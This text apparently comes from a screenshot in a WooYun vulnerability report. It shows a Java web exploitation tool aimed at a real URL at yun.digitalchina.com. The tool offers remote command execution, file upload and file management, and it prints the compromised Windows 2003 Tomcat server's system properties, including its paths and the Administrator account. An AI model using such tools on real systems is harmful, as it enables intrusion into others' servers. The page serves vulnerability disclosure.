 目标地址： http://yun.digitalchina.com/commonAction!gotoHelp.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据
网站物理路径： C:\apache-tomcat-6.0.0-node01\webapps\clouds
java.home: C:\Java\jdk1.5.0_17\jre
java.version: 1.5.0_17
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: C:\apache-tomcat-6.0.0-node01\bin
java.class.version: 49.0
java.class.path: C:\Java\jdk1.5.0_17\lib\tools.jar;C:\apache-tomcat-6.0.0-node01\bin\bootstrap.jar
java.library.path: C:\Java\jdk1.5.0_17\bin;.;C:\WINDOWS\system32;C:\WINDOWS;C:\Java\jdk1.5.0_17\bin;C:\WINDOWS\sy
\WINDOWS;C:\WINDOWS\System32\Wbem
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 1.5.0_17-b04
java.vm.vendor: Sun Microsystems Inc.
java.vm.name: Java HotSpot(TM) Client VM
java.specification.version: 1.5
java.specification.vender:
www.wooyun.org